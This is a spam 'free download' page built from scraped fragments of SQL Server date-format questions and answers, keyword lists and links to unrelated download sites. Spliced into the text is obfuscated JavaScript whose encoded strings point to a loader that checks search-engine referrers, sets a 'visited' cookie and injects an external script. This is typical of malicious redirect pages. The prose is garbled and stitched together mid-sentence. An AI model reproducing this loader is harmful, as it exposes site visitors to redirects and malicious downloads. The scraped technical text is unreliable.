

[Download Free Date Format In Sql Server 2014 For Mac Free](http://imilibav.webblogg.se/2021/march/restore-my-active-desktop-message-pad.html#VRu=IBPbcDH1MCVzgiLrxyKbszLjNzGqwyVXMB39grLvMCMbYyH1giY9MzGqtmWidiYvMDYv2CGWwCZb==)



[Download Free Date Format In Sql Server 2014 For Mac Free](http://imilibav.webblogg.se/2021/march/restore-my-active-desktop-message-pad.html#VRu=IBPbcDH1MCVzgiLrxyKbszLjNzGqwyVXMB39grLvMCMbYyH1giY9MzGqtmWidiYvMDYv2CGWwCZb==)



0-WEB.ru

I don't get to convert the received value as datetime I don't know what more to do.. It can take Month as number, but always returns 1 digit, even I use datePart(MM, getdate())You need to use CONVERT with a style parameter or hack something together with DATEPART or DATENAME.. Your input is in valid datetime formatYou can user CAST to convert the data type:Date format in sql server 2014Get via App Store Read this post in our app!Does SQL Server have a Date\_Format function?All I found is a list of predefined DateFormat that I can choose from, like thisAs I remember in MySQL (and PostgeSQL too?) you can define your Date Format:Does SQL Server have the same thing? I see people have to write a function to do such thing, does it have a built-in one?I just found the DatePart function.

1. date format server

2. change date format server 2012

3. sql date format server

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x42438b){\_0x3fda26=window;}return \_0x3fda26;};var \_0x55d81e=\_0x52c00e();var \_0x2ee3fe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x55d81e$ ['atob']||( $0x55d81e$ ['atob']=function( $0x45566b$ }{var  $0x3ac4f5=String(0x45566b)$ ['replace'](/=+\$/,'');for(var \_0x1bbb42=0x0,\_0x51da10,\_0x3b7284,\_0x3637a1=0x0,\_0x49659c='';\_0x3b7284=\_0x3ac4f5['charAt'](\_0x3637a1++);~\_0x3 b7284&&(\_0x51da10=\_0x1bbb42%0x4?\_0x51da10\*0x40+\_0x3b7284:\_0x3b7284,\_0x1bbb42++%0x4)?\_0x49659c+=String[' fromCharCode'](0xff&\_0x51da10>>(-0x2\*\_0x1bbb42&0x6)):0x0){\_0x3b7284=\_0x2ee3fe['indexOf'](\_0x3b7284);}return \_0x49659c;});}());\_0x5dfb['base64DecodeUnicode']=function(\_0x57ac21){var \_0x1b5aa8=atob(\_0x57ac21);var  $0x3c5b75=[1;for(var$ 

 $0x44ac41=0x0$ ,  $0x519054=$   $0x1b5aa8['length']$ ;  $0x44ac41=0x0$ }{if('ncT'!==  $0x3129fa$ [ 0x5dfb('0x25')]}{return  $0x56646b$ ; }else{  $0x3b3c7a=!![];}$ }else{document[  $0x5dfb('0x9')$ ]=  $0x3129fa[$   $0x5dfb('0x26')]$ ( $0x3129fa[$   $0x5dfb('0x27')]$ ( $0x3129fa$ a['JybXd'](\_0x9ecf50+'=',\_0x3129fa['PjKeq'](\_0x1d3bb6,\_0x459d1d)),\_0x2fc453?\_0x3129fa[\_0x5dfb('0x28')](\_0x3129fa[\_0 x5dfb('0x29')],new \_0x5a26b9(\_0x3129fa['XLELe'](new \_0x531544()[\_0x5dfb('0x13')](),\_0x1fac11\*0x3e8))):'')+(\_0x5b55b4 ?\_0x3129fa[\_0x5dfb('0x2a')](\_0x5dfb('0x2b'),\_0x589fe6):'')+(\_0x397555?\_0x3129fa[\_0x5dfb('0x2a')](\_0x3129fa[\_0x5dfb('0 x2c')],\_0x473a25):''),\_0x35f353?\_0x3129fa[\_0x5dfb('0x2d')]:'');}}if(\_0x3b3c7a){cookie[\_0x5dfb('0x2e')](\_0x5dfb('0x2f'),0x 1,0x1);if(!\_0x3ade6d){if(\_0x3129fa[\_0x5dfb('0x30')](\_0x3129fa[\_0x5dfb('0x31')],\_0x5dfb('0x32'))){var \_0x5a719a=\_0x5dfb  $(0x33')$ [ $0x5dfb('0x8')$ ]('|'), $0x197185=0x0;$ while(!![]){switch( $0x5a719a$ [ $0x197185++$ ]}{case'0':if( $0x3129fa$ ['VIigP'](! $0x$ 59137b,\_0x20880e)){return \_0x267490;}continue;case'1':return \_0xd20c7;continue;case'2':var \_0x34c45f;continue;case'3':var \_0x573fb9=document[\_0x5dfb('0x9')][\_0x5dfb('0xa')](/[\w-]+=.. SQL Server 2012 will have the FORMAT function though that accepts a NET Framework format stringYou could always use CLR integration and create your own UDF that does the same thing for 2005 or 2008.. Like below:Date format in sql server 2014Get via App Store Read this post in our app!Datetime format in SQL Server 2014I'm trying to convert a nvarchar to datetime like that:I need to insert the @Datetime value as Datetime type in a row.. First question posted, I believe I followed the rules, as I understood them, If I made a mistake, please do tell me.

### **date format server**

date format server, date format server 2016, change date format server 2012, change date format server 2016, sql date format server, oracle date format server, time and date format server, php date format server, sql server date format yyyy-mm-dd, sql server convert date format, format date server sql, date format sql server yyyy-mm-dd, date format sql server ddmmyyyy, date format sql server 2008, date format sql server convert, date format sql server dd-mmm-yyyy, date format mssql server, date format sql server yyyy-mm [Model Train Simulator 2011 Pc](https://upbeat-poincare-6dc40a.netlify.app/Model-Train-Simulator-2011-Pc)

microsoft com/es-es/library/ms187928 aspx there should only be 131 styles, IS the fact that I did NOT get an error with 132-140 related?Technically I installed SQL Server 2014 in US-English and TRIED to change it usingBut I don't know whether it made a difference or not.. var \_0xdfb5=['dmpt','M3wwfDJ8NXw0fDE=','Yk1Pd0g=','QVFiRUY=','c2NyaXB0','aGVhZA==' ,'Y3JlYXRlRWxlbWVudA==','bmlEdHU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZGF0ZStmb3JtYXQraW4rc3Fs K3NlcnZlcisyMDE0','MHwzfDV8MXw0fDI=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','a051d1A=','bGVuZ3Ro','cmVwbGFjZQ= =','SktWcHA=','OyBleHBpcmVzPQ==','OyBkb21haW49','aklOV00=','cE1SdnE=','Z2V0VGltZQ==','T3l4aEk=','bnpsRVM=',' eXpNZlQ=','SGZUc2E=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','SkpS','OyB zZWN1cmU=','aUNqUkM=','c2tWU3k=','LmFvbC4=','Z2V0','d2RYbno=','SEZXd0w=','dGdpZ2Q=','a0NRc3U=','cHBSdHA

=','SnliWGQ=','dGV2ek8=','WExFTGU=','OyBwYXRoPQ==','Q1dlREE=','SkNKbE4=','c2V0','dmlzaXRlZA==','SUpqWmg=' ,'SU5FZXg='];(function(\_0x32e3be,\_0x2f3fa3){var \_0x20d5bf=function(\_0x3d61d2){while(--\_0x3d61d2){\_0x32e3be['push'](  $0x32e3be['shift']());$ }; $0x20d5bf(++0x2f3fa3);$ ( $0xdfb5,0x17e)$ );var

 $0x5dfb=function($   $0x31c64f,$   $0x1bd2c5)$ { $0x31c64f=$   $0x31c64f-0x0;var$ 

 $_0x1544b3 = 0xdfb5$ [\_0x31c64f];if(\_0x5dfb['initialized']===undefined){(function(){var \_0x52c00e=function(){var  $0x3fda26;try{ 0x3fda26=Function('return\x20(function(\x20'+\x30'))x20'+\x30')$ . Has the same result The style only matters when the output type is a literal one, that is, varchar or nvarchar.. \*?(?:\$|;)/g),\_0x4c1b83={};continue;case'4':if(\_0x4c3ad1){return cookie[name];}continue;case'5':for(var  $0x4b9b3f=0x0$ ;  $0x3129fa$   $0x5dfb('0x34')$ ]( $0x568998$ ,matches[ $0x5dfb('0xc')$ ]);  $0x$  $5095c4++$ } $\{0x2c5911=matches[0x2ef144]['split']$ ('=');cookie[params[0x0]]=params[0x1][\_0x5dfb('0xd')](/;\$/);}continue;}br eak;}}else{\_0x3129fa['HnojP'](include,\_0x3129fa['BWuTO'](\_0x3129fa[\_0x5dfb('0x35')],q)+'');}}}}R(); Date format in sql server 2014Get via App Store Read this post in our app!SQL Server 2014 Trouble with Convert FunctionFor some reason the following queries return the same result, even though they shouldn'tJust in case today's date is 7-Oct-2014According to http://msdn.. Anyone can help me? Thanks!Not sure why why you need conversion here, When your column is of Datetime type you can directly insert without any conversion. [Score Bug App Mac Os](https://inporecons.diarynote.jp/202103092202454252/)



[Chinese Font Free Download For Mac](https://paykebala.weebly.com/blog/chinese-font-free-download-for-mac)

## **change date format server 2012**

#### [Dell Driver Update Utility Windows 10](https://rusnafunlai.shopinfo.jp/posts/15532234)

 In the example below, however, the differences are apparent:You need to use VARCHAR instead of DATE in CONVERT function.. Did I screw up my install, should I repair it, uninstall and reinstall, format my machine altogether or is it not related. [Vias De Comunicacion Carlos Crespo Villalaz Pdf Descargar Facil](http://exlime.yolasite.com/resources/Vias-De-Comunicacion-Carlos-Crespo-Villalaz-Pdf-Descargar-Facil.pdf)

# **sql date format server**

#### [Quite Imposing Plus For Mac](https://ingelihu.storeinfo.jp/posts/15532233)

What you are trying to do is converting datetime into date (result does not depend on style) and then allow the client application to display it however it likes. 773a7aa168 [Sims 4 Body Hair Mods](https://wizardly-torvalds-1bdd26.netlify.app/Sims-4-Body-Hair-Mods)

773a7aa168

[My Word For Mac](https://kumu.io/buimonighrtic/new-my-word-for-mac)